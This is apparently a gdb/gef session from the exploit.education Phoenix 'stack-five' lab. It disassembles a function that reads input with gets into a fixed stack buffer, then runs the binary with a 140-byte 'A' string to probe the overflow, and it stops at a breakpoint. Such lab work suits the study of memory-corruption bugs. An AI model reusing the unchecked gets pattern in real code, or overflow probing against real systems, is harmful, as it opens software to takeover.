 gef> disassemble start_level
Dump of assembler code for function start_level:
   0x000000000040058d <+0>:     push   rbp
   0x000000000040058e <+1>:     mov    rbp,rsp
   0x0000000000400591 <+4>:     add    rsp,0xffffffffffffff80
   0x0000000000400595 <+8>:     lea    rax,[rbp-0x80]
   0x0000000000400599 <+12>:    mov    rdi,rax
   0x000000000040059c <+15>:    call   0x4003f0 <gets@plt>
   0x00000000004005a1 <+20>:    nop
   0x00000000004005a2 <+21>:    leave
   0x00000000004005a3 <+22>:    ret
End of assembler dump.
gef> b *0x000000000040059c
Breakpoint 1 at 0x40059c
gef> r
Starting program: /opt/phoenix/amd64/stack-five <<< $(python -c "print 'A'*140")
Welcome to phoenix/stack-five, brought to you by https://exploit.education

Breakpoint 1, 0x000000000040059c in start_level ()
[ Legend: Modified register | Code | Heap | Stack | String ]